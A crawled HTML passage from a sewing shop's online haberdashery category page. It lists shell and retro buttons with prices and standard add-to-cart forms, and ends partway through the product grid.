

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/haberdashery.html?p=4
body_size: 11202
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="Haberdashery"/>
<meta name="description" content="Inspiring You To Be Creative."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Haberdashery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/d9db9568ca4d8809390a0f4e7e2cad0e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/haberdashery.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->  </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' class="page-products categorypath-haberdashery category-haberdashery catalog-category-view page-layout-2columns-left">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idaKUK14Jw" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idguO8xXkP" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idivro6UCk" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item active level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://claire-tyler.com/" title="Go to Home Page">Home</a> </li>  <li class="item category6"> <strong>Haberdashery</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Haberdashery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  <div class="category-image"><img src="https://claire-tyler.com/pub/media/catalog/category/ISON_201013_MidhurstTT_CTC_548850_1.JPG" alt="Haberdashery" title="Haberdashery" class="image" /></div>   <div class="category-description"><p style="text-align: center;"><span style="color: #808080; font-size: large;"><em><span style="font-family: arial, helvetica, sans-serif;">Everything you need for your Dressmaking Projects</span></em></span></p>
<p style="text-align: center;"><span style="color: #808080; font-size: large;"><em><span style="font-family: arial, helvetica, sans-serif;"><em>You will find French Curves, Sewing Gauge, Loop Turners and Lace</em></span></em></span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #808080; font-size: large;"><em><span style="font-family: arial, helvetica, sans-serif;">And Much More - If you can't find what you need please get in touch</span></em></span></p>
<p style="text-align: center;"> </p></div>  </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/claire-tyler.com\/haberdashery.html?p=4","formKey":"phrlXSTxQasZG3cr","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">37</span>-<span class="toolbar-number">48</span> of <span class="toolbar-number">586</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item pages-item-previous"> <a class="action&#x20; previous" href="https://claire-tyler.com/haberdashery.html?p=3" title="Previous"><span class="label">Page</span> <span>Previous</span></a></li>      <li class="item"><a href="https://claire-tyler.com/haberdashery.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery.html?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>4</span></strong></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery.html?p=5" class="page"><span class="label">Page</span> <span>5</span></a></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery.html?p=6" class="page"><span class="label">Page</span> <span>6</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://claire-tyler.com/haberdashery.html?p=5" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="workshop_start"  >Workshop Start</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5902" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-mussel-shell-round-buttons-blue-cream-shades-vary-15mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5902"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/4/2/4276.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;mussel&#x20;shell&#x20;round&#x20;buttons&#x20;blue&#x20;&#x2F;&#x20;cream&#x20;shades&#x20;vary&#x20;-&#x20;15mm"/></span></span>  <style>.product-image-container-5902 {
    width: 240px;
}
.product-image-container-5902 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-mussel-shell-round-buttons-blue-cream-shades-vary-15mm.html">Buttons - mussel shell round buttons blue / cream shades vary - 15mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5902" data-price-box="product-id-5902">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5902"  data-price-amount="0.52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£0.52</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="4276" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5902/" method="post"><input type="hidden" name="product" value="5902"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81OTAyLw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5901" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-mussel-shell-round-buttons-blue-cream-shades-vary-20mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5901"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/4/2/4275.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;mussel&#x20;shell&#x20;round&#x20;buttons&#x20;blue&#x20;&#x2F;&#x20;cream&#x20;shades&#x20;vary&#x20;-&#x20;20mm"/></span></span>  <style>.product-image-container-5901 {
    width: 240px;
}
.product-image-container-5901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-mussel-shell-round-buttons-blue-cream-shades-vary-20mm.html">Buttons - mussel shell round buttons blue / cream shades vary - 20mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5901" data-price-box="product-id-5901">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5901"  data-price-amount="0.64" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£0.64</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="4275" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5901/" method="post"><input type="hidden" name="product" value="5901"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81OTAxLw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5905" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-pale-line-star-burst-design-12mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5905"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/3/8/3860.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;pale&#x20;line&#x20;star&#x20;burst&#x20;design&#x20;-&#x20;12mm"/></span></span>  <style>.product-image-container-5905 {
    width: 240px;
}
.product-image-container-5905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-pale-line-star-burst-design-12mm.html">Buttons - pale line star burst design - 12mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5905" data-price-box="product-id-5905">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5905"  data-price-amount="0.6" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£0.60</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="3860" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5905/" method="post"><input type="hidden" name="product" value="5905"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81OTA1Lw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4863" data-container="product-grid">  <a href="https://claire-tyler.com/retro-design-60-s-70-s-silver-metallic-with-offset-turquoise-glossy-centre-32mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4863"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/t/g/tgb4129.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;retro&#x20;design&#x20;60&#x27;s&#x2F;70&#x27;s&#x20;silver&#x20;metallic&#x20;with&#x20;offset&#x20;turquoise&#x20;glossy&#x20;centre&#x20;32mm"/></span></span>  <style>.product-image-container-4863 {
    width: 240px;
}
.product-image-container-4863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/retro-design-60-s-70-s-silver-metallic-with-offset-turquoise-glossy-centre-32mm.html">Buttons - retro design 60&#039;s/70&#039;s silver metallic with offset turquoise glossy centre 32mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4863" data-price-box="product-id-4863">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4863"  data-price-amount="1.35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£1.35</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="TGB4129" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/4863/" method="post"><input type="hidden" name="product" value="4863"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC80ODYzLw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5897" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-river-shell-with-laser-navy-stars-10mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5897"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/2/6/2602.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;river&#x20;shell&#x20;with&#x20;laser&#x20;navy&#x20;stars&#x20;-&#x20;10mm"/></span></span>  <style>.product-image-container-5897 {
    width: 240px;
}
.product-image-container-5897 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-river-shell-with-laser-navy-stars-10mm.html">Buttons - river shell with laser navy stars - 10mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5897" data-price-box="product-id-5897">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5897"  data-price-amount="0.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£0.50</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="2602" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5897/" method="post"><input type="hidden" name="product" value="5897"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81ODk3Lw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5896" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-river-shell-with-laser-red-stars-10mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5896"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/5/7/5750_3.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;river&#x20;shell&#x20;with&#x20;laser&#x20;red&#x20;stars&#x20;-&#x20;10mm"/></span></span>  <style>.product-image-container-5896 {
    width: 240px;
}
.product-image-container-5896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-river-shell-with-laser-red-stars-10mm.html">Buttons - river shell with laser red stars - 10mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5896" data-price-box="product-id-5896">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5896"  data-price-amount="0.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£0.50</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="5750" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5896/" method="post"><input type="hidden" name="product" value="5896"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81ODk2Lw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5898" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-river-shell-with-laser-turquoise-stars-10mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5898"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/2/6/2603.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;river&#x20;shell&#x20;with&#x20;laser&#x20;turquoise&#x20;stars&#x20;-&#x20;10mm"/></span></span>  <style>.product-image-container-5898 {
    width: 240px;
}
.product-image-container-5898 span.product-image-wrapper {
    padding-bottom: 125%;
